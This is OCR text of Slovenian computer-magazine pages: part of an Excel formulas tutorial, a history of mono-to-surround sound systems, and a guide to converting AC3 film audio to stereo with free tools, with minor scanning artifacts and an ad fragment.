Izračun po mesecih pa se zaplete, če želimo mesec definirati drugače. Denimo, da plačujemo s kreditno kartico in nam banka plačila prek nje bremeni 28. v mesecu. Tako želimo kot maj 2005 določiti transakcije od 28.04.20- 05 do 27.05.2005, kot junij 2005 pa transakcije od 28.05.2005 do 27.06.2005. Za rešitev problema bomo ustvarili nov stolpec »Datum transakcije 2«, v katerem bomo mesec definirali tako, da bomo datume pred 28. v mesecu postavili na prvi dan v istem mesecu (in letu), datume, večje ali enake 28. v mesecu, pa na prvi dan naslednjega meseca (v istem letu). Poleg funkcije *If* uporabimo še funkciji *Day* in *Eomonth*, ki ju uporabimo znotraj funkcije *If* kar imenujemo gnezdenje funkcij. Rešitev v celici C2 je *=If(Day(A2)<28;Eomonth(A2; - 1)+1;Eomonth(A2;0) +1)*. Rešitev preslikamo še v preostale celice stolpca C. Zdaj, ko imamo datume v stolpcu C, ustrezno spremenjene, lahko z uporabo delnih vsot izračunamo zneske po mesecih, ki so definirani, kot smo želeli.



Slika 5: Primer izboljšanja funkcionalnost Excela z uporabo funkcij.

#### **And, Or**

Funkciji *And* in *Or* sta bralcem Mojega mikra poznani in ne potrebujete razlage. Zelo pogosto ju uporabimo znotraj funkcije *If*, ki pa se tedaj ne glasi *If(pogoj1 And pogoj2 ;vrednost\_če\_res; vrednost\_če\_ ni \_res)*, kot je pogosta napaka, temveč *If(And(pogoj1;pogoj2);vrednost\_če\_res; vrednost\_če\_ ni \_res).* 

#### **IsError**

Če smo dosledni, funkcija *IsError* ne sodi med logične funkcije, temveč med funkcije, ki so opredeljene kot Informacije. *IsError(vrednost)* vrne *TRUE*, če element vrednost vsebuje oziroma se sklicuje na napako (#N/V, #VREDN!, #SKLIC!,…). Pogosto jo uporabimo znotraj funkcije *If* pri izdelavi poročil. Poročilo imamo na listu, iz katerega se sklicujemo na podatke v drugih listih. V poročilu ne želimo imeti oznak, kot so #N/V in podobne, saj je videti takšno poročilo nezanesljivo, pa čeprav je pravilno (oznaka #N/V pač sporoča, da ni podatka, kar še zdaleč ne pomeni, da je zaradi tega kaj napak). Za ponazoritev delovanja: sklic *=List2!B1* dopolnimo tako, da pri napakah ne bo vrnil ničesar: *= if(IsError(List2!B1);««; List2!B1)*

#### zvočni sistemi nekoč in danes

## NEKOČ JE BIL MONO ...

Zvok se v zabavnem svetu zelo hitro spreminja. Pravzaprav je celo smešno, da zabavna industrija, ki na področju založništva hudo zaostaja za tehnološkim vsakdanom, zelo hitro reagira na nove tehnologije, ko gre za snemanje. Pa se malce sprehodimo po zvočni zgodovini.

#### Piše: Zoran Banović

#### **zoran.banovic@mojmikro.si**

**D** olga leta smo<br>bili poslušalci<br>omejeni – na<br>tako – imeno-<br>vani **monofonski** ali olga leta smo bili poslušalci omejeni na tako imeno**mono** zvok. Ta je bil vse od izuma prve snemalne naprave pa do petdesetih let prejšnjega stoletja edini način snemanja in tudi predvaja-



Zvok, ki prihaja iz ene točke, ni bil dovolj.

nja zvoka. Pri mono zvoku gre za zvok, posnet na **enem samem zvočnem kanalu**, za predvajanje pa potrebujemo en **sam ojačevalnik in en zvočnik**. Tak zvok je enak, kjerkoli v prostoru smo in ne glede na to, kam je obrnjen zvočnik, seveda če izključimo zvočne odboje. Za človeško uho vsi zvoki prihajajo iz ene same točke v prostoru. Če v tak sistem priključimo dva zvočnika se bo poslušalcu zdelo, da zvok prihaja iz ene same fantomske točke, ki je nekje med obema zvočnikoma.Tak zvok je bil na tehnološkem začetku sicer prava senzacija, a se je kmalu pokazalo, da ne more verno reproducirati zvoka, predvsem njegovega prostorskega učinka.

V petdesetih letih se je nato tudi na področju naprav za domačo uporabo pojavil nov koncept, koncept **stereofonskega** ali krajše **stereo** zvoka. Glavna značilnost sterefonskega zvoka je delitev zvoka v **dva kanala** – nekateri zvoki so usmerjeni v levi, drugi pa v desni kanal. Tak način je bistveno boljši v primerih, ko poslušamo recimo simfonični orkester, saj nam daje občutek, kateri inštrumenti so na levi in kateri na desni. Pri zabavni glasbi pa je nekoliko drugače. Tam se nekateri zvoki delijo na leve in desne, nekateri pa so vključeni v oba kanala, kot na primer glas pevca. S tem dobi poslušalec vtis, da stoji pevec na sredini, kar seveda izboljša »glasbeno izkušnjo«. Stereo zvok je torej v primerjavi z monofonskim precejšen napredek, saj je zvok preselil iz »točke« na »površino«. Poslušalec namreč nima več občutka, da zvok prihaja iz ene same točke temveč iz površine, podobne steni.

V PRAKSI

#### računalnik kot ustvarjalno orodje: zvočni sistemi nekoč in danes



#### ZVOK V TRETJI RAZSEŽNOSTI

A tudi to ni bilo dovolj. Zakaj naj bi nas zvok »zadel« le iz ene smeri? Ali ne bi bilo dobro, če bi nas lahko iz več? Seveda bi! V šestdesetih in sedemdesetih so se začeli pojavljati prvi poizkusi, kako zvoku dodati še »tretjo razsežnost«, torej **prostor**. Pojavila sta se dva koncepta – **štirikanalni diskretni zvok** (Four Channel Discrete) in **kvadrofonija**. Prvi koncept je bil zamišljen kot evolucija sterefonskega zvoka. Če so za stereo uporabili dva enaka ojačevalca , zakaj ne bi dodali še dva? Koncept se je zdel dober, a se je pokazalo, da je odločno **predrag**, da bi lahko uspel na področju blaga široke potrošnje. V tem času namreč ni bilo integriranih vezij, temveč elektronke in tranzistorji, ki pa so bili tako dragi, da je bilo joj, pa še gramofoni takšnega zvoka niso bili sposobni predvajati. In tako je koncept neslavno propadel.

Bistveno več je obetal koncept kvadrofonije. Pri njem je namreč šlo za nekakšno nadgradnjo sterea, kjer so se na ploščo shranile **informacije iz štirih kanalov**, predvajati pa jih je bilo mogoče na navadnem gramofonu, ki pa je moral imeti kvadrofonski odkodirnik. Kvadrofonija je pravzaprav **predhodnik današnjega Dolby Surround**a, in če imate morda kak star kvadrofonski ojačevalnik, lahko še zdaj predvajate oziroma odkodirate večino analognega signala Dolby. Kvadrofonija je obetala bistveno več kot FCD, a se kljub temu ni obdržala. Razlog tiči v tem, da bi uporabniki morali kupiti nove ojačevalnike, sprejemnike in dodati zvočnike, za kar niso bili pripravljeni, pa tudi industrija sama se ni ne vem kako ogrela za to tehnologijo in zato je zamrla.

In nato so prišla sedemdeseta. Ta so na področju zvoka prinesla precej novosti. Prva so vsekakor filmi *Tommy*, *Vojna zvezd* in *Bližnja srečanja tretje vrste*, pri katerih so avtorji uporabili novo tehnologijo podjetja **Dolby Labs**. Ta je omogočala vtis **prostorskega zvoka** že pri **sistemih dveh zvočnikov**, kar je vsekakor bilo nekaj, kar je bilo vredno preizkusiti. Poleg tega so se na trgu pojavili tudi prvi hi-fi videorekorderji in stereo televizijski programi, ki so v domače okolje vnesli nekaj, česar do takrat še ni bilo – **hišni kino**. Zvok televizijskega programa ali videokasete je bil pred tem podoben zvoku slabše radijske postaje, kar naenkrat pa je postal nekaj, kar je mogoče poslušati tudi brez slike.

#### DOLBYJEVE ZVOČNE REVOLUCIJE **Dolby Surround**

Posebnost zvoka Dolby Surround je v tem, da omogoča **kodiranje prostorskega zvoka v dvokanalni signal**, odkodiranje pa poteka s pomočjo odkodirnika, ki ga je bilo mogoče dobiti

kot nadgradnjo obstoječih stereofonskih sistemov. To, da ni bilo treba zamenjati opreme, je bil velik Dolbyjev adut, ki se je zaradi tega dobro prijel in poznejši prehod na naprave z vdelanim odkodirnikom ni bil nikakršen problem.

Dolbyjev veliki tekmec

**RROUND** 

In kako deluje Dolby Surround? Pravzaprav podobno kot kvadrofonija. Štirje kanali informacij (levo in desno spredaj ter levo in desno zadaj) se **kodirajo v dvokanalni zvok**,





odkodirnik pa nato zvok **odkodira** in vsak kanal pošlje na svoje mesto – **levo, desno zadaj in spredaj** (zvok spredaj in zadaj nastane prek levega in desnega sprednjega kanala). Rezultati takšnega kodiranja so zelo **prepričljivi**. Glavni zvok poslušalec dobiva iz levega in desnega kanala, govor oziroma vokal dobi iz fantomskega sprednjega kanala, zvoke okolice in posebne učinke pa od zadaj. Pri poslušanju glasbe ugotovimo, da ta zvok zveni naravno, akustika je neprimerno boljša, v filmih pa lahko dobimo tudi blag učinek premikanja zvoka naprej in nazaj, kar poveča realizem dogajanja.

#### **Dolby Pro Logic**

A Dolby Surround ima tudi svoje slabosti. Te se izražajo predvsem v tem, da je zadnji kanal pravzaprav zelo pasiven in zato sistem ne more ustvariti zelo dobrega vtisa premikanja zvoka. Zato so strokovnjaki iskali možnost, kako to pomanjkljivost izboljšati. In na dan so prišli z nadgradnjo, ki so jo imenovali Dolby Pro Logic. Pri tem gre za nadgradnjo sistema Surround na strojnem in programskem področju, ki omogoča natančnejše določanje **prehajanja zvoka naprej in nazaj**. Da bi to res dosegli, so dodali še en kanal (**center**), ki to omogoča. A tudi to ni bilo dovolj. Težava je v tem, da Pro Logic nastaja le na predvajalnem koncu, ne pa na snemalnem.

#### **Dolby Digital**

In zato je nastal Dolby Digital. Pri tem je treba povedati, da marsikdo enači Dolby Digital s sistemom 5.1, kar ni res. Pri Dolby Digitalu gre za to, da se zvok **kodira digitalno** in ne za število

kanalov. Z drugimi besedami, Dolby Digital je lahko monofonski, dvo- ali štirikanalen, lahko pa je tudi 5.1- ali 6.1-kanalen. Je pa res, da sta načina 5.1 in 6.1 največkrat uporabljana in ju marsikdo zato imenuje kar Dolby Digital.

#### **Dolby Digital 5.1**

Glavna prednost zvoka Dolby Digital 5.1 so dodani **zadnji stereo kanali**, ki omogočajo prehod zvoka v več smereh, z dodanim **basovskim zvočnikom** (subwoofer) pa tudi ojačanje nizkih frekvenc. Dolby Digital potrebuje tudi zadaj enako močan signal kot v drugih kanalih, saj zadnji zvočniki niso namenjeni le za zvoke okolice in posebne učinke, temveč imajo tudi »smerno« vlogo. Dolby Digital se je uveljavil predvsem v sodobnejših filmskih medijih (DVD) in tudi satelitskih programih, za predvajanje oziroma sprejem pa potrebujemo seveda **predvajalnik z ustreznim odkodirnikom**.

Sistem Dolby Digital 5.1 je bil dokaj uspešen in snovalci so razmišljali še naprej. Vprašali so se, kakšne so prednosti osrednjega sprednjega kana-

Prostorski zvok<br>
je poslušalca prestavil iz položaja nekoga, ki samo opazuje, v središče dogajanja.

la, in ugotovili, da je prav zanimiv. Razmišljanje je šlo naprej in pojavila se je ideja, da bi morda dodali osrednji kanal tudi za poslušalcem.

#### **Dolby Digital 6.1**

Nastal je Dolby Digital EX ali Dolby Digital 6.1. In kaj je prinesel sistem 6.1? Sistem 5.1 je izredno dober v primerih, ko se zvok približuje poslušalcu oziroma gledalcu. Ko pa potuje **mimo in od njega nazaj**, pa nekaj te smeri izgubi. In to pomanjkljivost odpravlja prav 6.1 oziroma EX, ki omogoča **boljše prostorsko umeščanje zvoka**. In ker imamo za seboj š**e en osrednji zvočnik**, so tudi posebni učinki bolj realistični. Pri tem se seveda postavlja vprašanje **združljivosti** sistemov 5.1 in EX. Z njo ni težav, saj je mogoče film, posnet za zvočne sisteme 6.1, predvajati tudi na 5.1, in obratno. Seveda se nekaj zvočnih učinkov izgubi, a predvajanje nikakor ni moteno, saj gre pri sistemu 6.1 le za dodatek k 5.1 in ne za nekaj, kar bi zahtevalo drugačen ojačevalnik, sprejemnik ali odkodirnik.

#### **Dolby Pro Logic II in IIx**

Sistem Dolby naj bi bil po doslej povedanem namenjen odkodiranju oziroma predvajanju zvoka, ki je posnet v tem formatu in bodisi shranjen na DVD-ju ali pa ga prenašajo televizijske postaje. Kaj pa »**običajen**« zvok? Ali pri običajnih CD-jih, kasetah VHS in televizijskih postajah, ki oddajajo v običajnem stereo formatu, prostorski zvok ni mogoč? Nekaj možnosti vsekakor je. Proizvajalci zvočne opreme, med njimi Yamaha, so predstavili nekatere metode izboljšanja zvoka, ki omogočajo postavitev glasbe v **navidezna zvočna** 

#### računalnik kot ustvarjalno orodje: zvočni sistemi nekoč in danes

**okolja**, na primer jazz klub, koncertna dvorana, stadion in podobno, a pri tem gre le za neke vrste popačenje dvokanalnega zvoka. Zadevo so sicer sofisticirano poimenovali **Digital Soundfield Processing** ali **DSP**, kar pa ne pomeni, da je s to simulacijo mogoče dobiti prostorski zvok. DSP ne omogoča pretvorbe dvo- ali štirikanalnega zvoka v prostorski zvok 5.1.

Bolje se je odrezal spet Dolby. Ta je izdelal nadgradnjo svojega sistema Dolby Pro Logic, ki omogoča **»oponašanje« sistema 5.1 preko štirikanalnega sistema Dolby Surround**. Da bi se sistem nekako ločil od tistih »filmskih«, so ga poimenovali **Pro Logic II**. Kar zadeva kakovost, sistem precej zaostaja za Dolby Digitalom 5.1 ali DTS-om, kjer gre vsak kanal skozi svoj kodirni in odkodirni proces, a kljub temu pomeni precejšen napredek glede na klasičen stereofonski zvok. Poleg nastavljanja jakosti levega in desnega



Hišni kino – naprave povsod

kanala, kot smo to navajeni pri stereu, omogoča tudi približevanje in oddaljevanje zvoka (dimension control), nastavljanje središča zvoka (center width control), postavljanje poslušalca v središče zvoka (panorama mode) in še kaj. Sistem je dokaj zabaven za uporabo, saj je glasbenih posnetkov, narejenih s sistemoma Dolby Surround ali DTS malo, z njim pa je mogoče tudi klasičnim posnetkom dodati nekaj »prostora«. Stvar se je očitno dobro odrezala, tako da je dokaj hitro dobila tudi svojo nadgradnjo z imenom **Dolby Pro-Logic IIx**, ki podpira tudi sisteme 6.1 in 7.1.

#### **Dolby Virtual Speaker**

Prostorski zvok torej temelji na večkanalnem zvoku, ki zahteva postavitev več zvočnikov. To pa vedno ni najbolj praktično, saj kaj hitro dobimo sobo, polno kablov. Da tega ne bi bilo, je spet poskrbel Dolby s sistemom ki dokaj dobro oponaša prostorski zvok, zanj pa potrebuje le dva zvočnika in basovski zvočnik. Izdelek se imenuje **Dolby Virtual Speaker**, klasičnemu zvoku s CDja pa daje večjo širino in s tem občutek prostorskega zvoka. Če pa imamo vir, posnet s sistemom

Dolby Pro-Logic II ali Dolby Digital, nam Virtual Speaker oziroma navidezni zvočnik **posnema sistem 5.1**. To mu uspe zato, ker je narejen tako, da upošteva zvočne odboje in način, na katerega ljudje slišimo zvok v naravnem okolju.

Iz zapisanega bi lahko sklepali, da je podjetje Dolby Labs edino, ki na področju prostorskega zvoka kaj pomeni. Pa ni tako.

#### SISTEMI DRUGIH IGRALCEV **DTS**

Obstajajo še drugi igralci. Eden od njih je vsekakor **Digital Theater Systems** ali **DTS**, ki je tudi izdelal sistem prostorskega zvoka 5.1 za domačo rabo. Njihov način uporablja nižjo stopnjo stiskanja in zato nekateri trdijo, da DTS-ovi sistemi dajejo boljši zvok. Poleg sistema 5.1 je DTS izdelal tudi dodatek **DTS-ES Matrix**, ki omogoča tvorjenje zadnjega osrednjega kanala iz obstoječega signala 5.1, sistem DTS-ES 6.1, ki je pravi sistem 6.1, in tudi **DTS Neo:6**, ki je namenjen odkodiranju zvoka 6.1 iz dveh kanalov in je namenjen predvsem poslušanju glasbenih CD-jev.

#### **SRS Tru-Surround in Circle Surround**

Poleg sistemov Dolbyja in DTS-a najdemo na trgu tudi naprave podjetja **SRS**, ki je izdelalo svojo različico sistema Dolby Surround, imenovano **Tru-Surround**, ki je nekaj podobnega kot Dolbyjev Virtual Speaker, saj omogoča predstavitev prostorskega zvoka, kodiranega z več kanali, na samo **dveh zvočnikih**. Učinek sicer ni tako prepričljiv kot pri Dolbyju, je pa vseeno zanimiv za tiste, ki svoje sobe nočejo napolniti s kopico zvočnikov.

SRS je izdelal tudi sistem **Circle Surround**, ki pristopa k problematiki prostorskega zvoka na dokaj unikaten način. Dolby Digital in DTS v svojih naporih za ustvarjanje vernega prostorskega zvoka uporabljata večje število zvočnikov, prek katerih natančno določata smer zvoka. Circle Surround pa temelji na **mešanju zvokov**. V ta namen se vir 5.1 najprej kodira v dva kanala, nato spet odkodira na 5.1 in porazdeli po zvočnikih. Tako je zvok »mehkejši«, hkrati pa ne izgubi smeri.

#### IZ TOČKE V PROSTOR

Če na koncu zberemo vse vtise o zgodovini prostorskega zvoka, vidimo, da je stvar šla skozi logične korake glede na razvoj tehnologije. Prvi zvok je prihajal iz **ene točke**, torej lahko rečemo, da je bil enodimenzionalen. S pojavom sterea je točka postala **ploskev**, saj poslušalec ni mogel več določiti točke, od koder prihaja zvok, podobno kot tega ne more recimo na koncertu simfoničnega orkestra. Ve le to, da zvok prihaja od spredaj. Stereo je torej dodal drugo razsežnost in iz točke prešel v ploskev. In če obstajata dve razsežnosti, zakaj ne bi še tretja, kot je to v realnem življenju. In tako je nastal **prostorskizvok**, ki poslušalca prestavi iz položaja nekoga, ki samo opazuje, v nekoga, ki je v **središču dogajanja**. Kaj bo prinesla prihodnost? Pravzaprav ne vemo. Razsežnosti je zmanjkalo, tako da se lahko nadejamo le izboljšavam obstoječih sistemov, ki nam bodo filmske zvoke in glasbo naredili še vernejše.

#### pretvorba zvoka AC3

### KAKOFONIJA OKUSOV

Zadnje čase je vse več filmov formata AVI zapisanih s prostorskim zvokom AC3. Za predvajanje je tak format sicer v redu, za obdelavo pa utegne biti precej težaven.

#### Piše: Zoran Banović **zoran.banovic@mojmikro.si**

preteklih številkah Mojega mikra smo<br>opisali različne načine, kako iz filma, zapisanega v formatu AVI, izdelati DVD, mu<br>dodati podnapise, skratka pripraviti ga do<br>tega, da bo na našem predvajalniku deloval tako, preteklih številkah Mojega mikra smo opisali različne načine, kako iz filma, zapisanega v formatu AVI, izdelati DVD, mu dodati podnapise, skratka pripraviti ga do kot je treba. A razmere se hitro spreminjajo in s tem tudi težave. Tokrat se bomo posvetili težavi, na katero nas je opozorilo kar nekaj bralcev. Gre za to, da so dobili film v formatu **AVI** in prostorskim zvokom **AC3**. Film je zapisan v **dveh datotekah** in pri združevanju se zvoku »zmeša« in na »spoju« obeh datotek se namesto pravega zvoka sliši le čudno žvižganje ali pa vse skupaj enostavno utihne.

Naj že na začetku povemo, da je naša rešitev le ena od mnogih, saj je enostavno nemogoče preveriti vse programe, ki so namenjeni obdelavi in predelavi zvoka. Zato smo izbrali preverjeno kombinacijo **brezplačnih programov**, ki znajo prostorski zvok **AC3 spremeniti v navaden stereo zvok**, ki ga ni težko vkomponirati v film. Ideja je torej v tem, da zvok iz AC3 spremenimo v navaden format stereo, in ta zvok vključimo v film namesto originalnega. Seveda se pojavi vprašanje, zakaj ne bi zvoka kar pustili takšnega kot je, saj je prostorski zvok boljši od navadnega. To je sicer res, a če naletite na težavo pri sestavljanju dveh datotek in vam z nobenim orodjem ni uspelo sestaviti zvoka, potem je najbolje, če se pač odrečete prostorski funkciji in se zadovoljite z navadnim stereom.

#### KAKŠEN ZVOK IMAMO?

Najprej je treba seveda ugotoviti, kakšen je zvok v filmu, ki dela težave. Možnosti za ugotavljanje oblike zapisa je več. Ena je recimo ta, da uporabimo program **GSpot**, ki ga je mogoče brezplačno sneti z interneta, je pa tudi del paketa **K-Lite codec pack**. V programu odpremo film in na zaslonu bomo dobili vrsto informacij o njem. In ena od njih je tudi informacija o zvoku. Če zasledimo zapis AC3 Dolby je to znak, da je v našem filmu zvok zapisan prostorsko. Druga možnost je, da uporabimo kar program **Virtual-Dub** ali **VirtualDub Mod**, v njem odpremo film in izberemo *File/File information*. Če v rubriki zvoka vidimo, da je ta opisan z več kot dvema kanaloma, je to znak, da gre za AC3.



**Program GSpot nam da kopico informacij o filmu,** gumb  $ac3 >$  wav in sprožite pretvorbo. med drugim tudi informacije o zvokovnem zapisu.

Če smo torej ugotovili, da je zvok zapisan na način, ki nam ob spajanju dveh datotek dela težave, se lahko spravimo na delo. Postopek bo potekal tako, da bomo najprej iz filma **izluščili zvok** in ga zapisali v posebno datoteko. To datoteko bomo nato pretvorili **iz AC3 v wav**, nato pa ga hkrati **stisnili** v, recimo, MP3 in **vkomponirali nazaj v film**.

#### ZAJEM ZVOKA IZ FILMA

Najprej je torej treba iz dveh (ali več) datotek AVI izluščiti obstoječi zvok. To najlaže naredimo s programom VirtualDub Mod. V njem odpremo film in izberemo *Stream / Stream List,* ki nam prikaže vse zvokovne tokove znotraj filma. Običajno je tak tok le eden, lahko pa jih je tudi več, če na primer dobite film, pri katerem je mogoče izbirati, kateri zvok (jezik) boste uporabili. Med drugim v oknu tokov vidimo tudi obliko zapisa, ki bo v našem primeru označen najverjetneje kot Dolby AC3. Ta zvok bi radi shranili posebej ali bolj strokovno − demultipleksirali. V oknu tokov je tudi gumb, ki naredi prav to, na njem pa piše Demux. Pritisnemo ga, izberemo ime datoteke, v katero naj se shrani, in sprožimo pretvorbo. Ta je opravljena kaj hitro, saj gre za navadno shranjevanje datoteke. Na podoben način lahko uporabimo tudi program VirtualDub, torej osnovno različico programa, le da moramo v njem izbrati Save wav in kot končnico oziroma tip datoteke izbrati ac3.



#### S programom VirtualDub Mod lahko iz filma zelo enostavno izluščimo zvok.

Če zdaj pogledamo na disk v mapo, kamor smo shranili izluščeni zvok, vidimo, da smo v njej dobili novo datoteko s končnico AC3. Zdaj postopek ponovimo še za drugo datoteko s filmom in dobimo še preostali zvok.

#### **PRETVORBA**

Zdaj se lahko lotimo pretvorbe. Programov za pretvorbo AC3 v wav, MP3 ali kaj podobnega, je v internetu kar precej, a jih je veliko plačljivih. Mi smo se odločili za brezplačen program **Ciller's ac3Tool**, ki je sicer nekoliko okoren in se v določenih primerih rad zruši, a svoje delo kljub temu dobro opravi. V programu se najprej postavimo na jeziček AC3 Analysis in poiščemo prvo datoteko AC3, ki smo jo »naredili« s programom VirtualDub. Ne pritiskajte gumba za analizo filma, ker se vam bo program najverjetneje »sesul«. Prestavite se kar na jeziček **ac3 > wav** in na dnu okna določite ime datoteke wav, ki bo nastala ob pretvorbi, nato pa pritisnite



Zvok lahko iz AC3 v wav pretvorimo z brezplačnim programom Ciller's AC3Tool.

Postopek nato ponovimo še za drugo datoteko AC3, ki ji ne smemo pozabiti dati drugega imena, saj se bo sicer »povozila« prva datoteka. Ko bo program opravil svoje, bosta na disku nastali dve novi datoteki tipa wav, ki bosta precej večji od AC3, bosta pa zato vsebovali klasičen stereo zvok.

#### VSTAVITEV NOVEGA ZVOKA V FILM

Zdaj je treba ta zvok nekako vkomponirati nazaj v film. Za ta opravek bo povsem zadoščal prej omenjeni VirtualDub Mod. V njem spet odpremo film in izberemo *Streams / Stream List*. V seznamu zvokov najprej označimo originalen zvok in pritisnemo gumb *Disable*, da onemogočimo originalen zvok. Nato pritisnemo gumb *Add* in na disku poiščemo datoteko wav, ki pripada temu filmu. Zvok se bo pojavil kot drugi v seznamu. Na njem kliknemo z desno tipko in izberemo *Full processing mode*, da omogočimo njegovo obdelavo. Obdelali ga bomo tako, da ga bomo pretvorili v MP3 ali kak drug format, ki ni tako prostorsko požrešen, kot je wav.

#### STISNEMO ...

Zdaj na zvoku spet pritisnemo z desno tipko in izberemo *Compression*. Odprlo se bo novo okno, kjer bodo prikazani vsi kodirniki zvoka, ki so na voljo. Izberemo tistega, ki ga želimo (recimo Lame mp3), med formati pa takšnega, ki ponuja frekvenco vzorčenja 41

### **ZANESLJIVOST in PROFESIONALNOST** še nikoli tako dostopni!

#### Brazprekinitveni napajalnik INFORM Guard Genius 600

- a Kansantarka 800 V/A
- i Line Interactive UPS
- . Zvočni alann za batlery backup, turbery low in overhoad status.



Cena brez 00V: 7.999,00 SITI Cena z DDM... 9,599 uit

#### **Tiskalnik ZEBRA Z4M**



#### računalnik kot ustvarjalno orodje: pretvorba zvoka AC3 povečanje zmogljivosti MP3-predvajalnika

